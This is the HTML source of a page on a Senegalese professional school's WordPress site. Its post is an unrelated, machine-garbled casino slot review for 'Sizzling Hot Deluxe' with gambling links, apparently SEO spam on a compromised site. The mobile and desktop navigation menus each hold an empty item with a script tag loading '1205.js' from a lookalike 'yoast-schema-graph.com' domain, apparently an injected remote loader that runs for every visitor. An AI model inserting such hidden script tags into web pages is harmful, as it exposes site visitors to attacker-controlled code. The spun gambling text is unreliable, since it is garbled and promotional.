</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/18250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=18250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fscorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fscorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-18250 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">01</div><div class="kingster-single-article-date-month">Mai</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-18250" class="post-18250 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Play Scorching Luxury The real deal Money in Richmond, United kingdom</a></li>
<li><a href="#toc-1">click here To understand A lot more Video game</a></li>
<li><a href="#toc-2">Best step 3 Gambling enterprises Playing For real Money</a></li>
</ul>
</div>
<p>Here are a few all of our directory of an educated real money web based casinos here. Sure, professionals have access to vintage and you may progressive Las vegas slots on the web rather than breaking any regulations. The newest strengths of Hot luxury rest within its convenience, making it a fantastic choice to have players just who delight in conventional fruits-themed ports and simple gameplay. <span id="more-18250"></span> As well, the newest flexible betting diversity assures option of professionals with assorted bankrolls, after that leading to the desire. If you decide to enjoy, you need to choose Reddish otherwise Black colored as the next credit. If you choose accurately, you&rsquo;ll double the profits and you can progress to a higher gamble.</p>
<h2 id="toc-0">Sun moon slots: Play Scorching Luxury The real deal Money in Richmond, United kingdom</h2>
<p>Regardless if you are looking almost every other classics or choose some thing a great a bit more progressive, listed below are some ourNovomatic harbors range and take your come across. And, definitely remain a scout on the Stars &#8211; they can trigger gains anywhere to the reels. While you are for the a small finances, enjoy during the a more affordable choice, flipping the new bet upwards now and then to house the new unusual earn on the a premier share.</p>
<p>The game doesn’t have Wilds, but there is however an excellent Spread icon in the way of an excellent gold-star. It doesn’t expose one added bonus cycles, nevertheless operates to the a good Spread out Will pay mechanic, which doesn’t need to follow common payline laws and regulations whenever awarding cash prizes. The aim of the game is to find 5 complimentary icons along the 5 reels. In the regular online game, the newest effective combos begin the newest remaining reel and you can work at with each other the new earn range. The newest autoplay function of the newest casino slot games triggers respins immediately.</p>
<p><img decoding="async" src="https://www.thefreeslots.com/wp-content/uploads/2017/07/gaming-club-casino.jpg" alt="Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now" align="left" border="1" style="padding: 10px;"></p>
<p>Scorching Deluxe Slot are a game title created by Novomatic. Continuously putting on within the prominence, the overall game incorporates all the features <a href="https://happy-gambler.com/sun-and-moon/">sun moon slots</a> professionals attended to help you expect. Which Novomatic position term also contains the new Autoplay key that can speed up the fresh gameplay on exactly how to just sit back and luxuriate in the experience. The brand new Sizzling hot Deluxe position covers combinations composed of from the minimum about three coordinating symbols, except for cherries and therefore buy a pair of the individuals. Cherries also are a minimal spending symbol from the games, while the brand new tile of your large value is the 7.</p>
<h2 id="toc-1">click here To understand A lot more Video game</h2>
<p>Profits of Incentive revolves paid since the bonus finance and you can capped from the 100. Incentive money expire in 30 days, bare bonus money was eliminated. Acceptance Provide are one hundredpercent match up to help you 3 hundred + 25 bonus revolves in your very first put.</p>
<p><img decoding="async" src="https://scoopbytee.gumlet.net/wp-content/uploads/2021/07/unnamed.jpg?compress=true&#038;quality=80&#038;w=576&#038;dpr=2.6" alt="Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now" border="1" align="left" ></p>
<p>Yes, the new Very hot Luxury video game will be reached with ease during your cellular, and any device. Merely get on their LV Bet account on your equipment, seek Very hot Deluxe, and you can hit the Gamble button after pressing to the thumbnail. Hot Luxury demonstration and you may regular brands try compatible with Screen, apple&rsquo;s ios, and you may Android products. You can also plunge on the our Sportsbook, Live Casino games, and enjoy most other mobile harbors on the run. Choose between Reddish or Black colored to have an opportunity to twice the earnings. Just below the main city, the gamer could possibly dive to the practical options from the fresh slot.</p>
<p>Simultaneously, your shouldn’t copy the bucks more than 3 x in a row. In addition to, make sure to keep a scout on the Celebrities – they could result in gains anyplace for the reels. $CAD1500 Added bonus contains 4 independent bonuses awarded on the earliest cuatro deposits made out of various other fits proportions of percent.</p>
<h2 id="toc-2">Best step 3 Gambling enterprises Playing For real Money</h2>
<p><img decoding="async" src="https://best.casino/wp-content/uploads/guts-casino-bonus.png" alt="Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now"  align="right" border="1"></p>
<p>In this comment, we&rsquo;re going to explore the brand new game&rsquo;s needs, symbols, features, and also the Free Spins element, if appropriate. Hot 7 Deluxe is part of the popular Scorching series, which includes earned a significant following the certainly one of position fans. The fresh red grapes and you will watermelon symbols would be the higher using ones, and you can obtaining 5 ones to the a good payline often victory your 100x your own bet. Players is to watch out for the brand new fortunate 7s inside red-colored, that may award her or him around 200x the choice to own obtaining cuatro ones.</p>
<p>It minimalism makes you concentrate on the video game and never be distracted because of the bonus icons. He is totally so many while the video slot pleases participants having various winning combinations without it. The objective of the overall game should be to belongings identical symbols to your you to definitely, or higher, of your own repaired paylines. More similar signs home, the greater amount of the newest commission. The game’s restriction winnings try capped in the €fifty,100000 casino extra, available by striking they happy which have five 7s.</p>
<p><img decoding="async" src="https://www.nerdsofgambling.com/wp-content/uploads/2020/04/Leo_Vegas_Casino_Review_bjzv4z.jpg" alt="Scorching Deluxe Slot sun moon slots Comment 2023 Bonuses Enjoy Now" align="left" border="1" ></p>
<p>Discover, the newest symbols need to be adjacent beginning leftover so you can right. The sole different is the fact that the yellow celebrity scatters symbol, that provides you with a success provided step 3 of those search for the traces, regardless of its reputation. If you wish to get steeped inside a brief period away from date, Sizzling hot can give the setting. The popular video game of your Novomatic team away from builders, it has become famous one of its people as well.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
